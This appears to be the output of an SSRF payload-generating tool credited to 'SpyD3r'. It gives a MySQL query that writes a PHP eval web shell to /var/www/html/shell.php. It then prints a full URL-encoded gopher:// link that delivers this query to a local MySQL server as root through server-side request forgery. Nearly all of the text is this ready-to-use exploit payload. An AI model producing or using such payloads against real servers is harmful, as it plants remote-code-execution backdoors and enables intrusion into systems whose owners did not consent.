 author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select "<?php @eval($_POST[1]);?>" into outfile '/var/www/html/shell.php';
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f
%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%3
7%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%
78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%4b%00%00%00%03%73%65%6c%65%63%74%20%22
%3c%3f%70%68%70%20%40%65%76%61%6c%28%24%5f%50%4f%53%54%5b%31%5d%29%3b%3f%3e%22%20%69%6e%74%6f%20%6f%75%74%66%69%6
c%65%20%27%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%73%68%65%6c%6c%2e%70%68%70%27%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------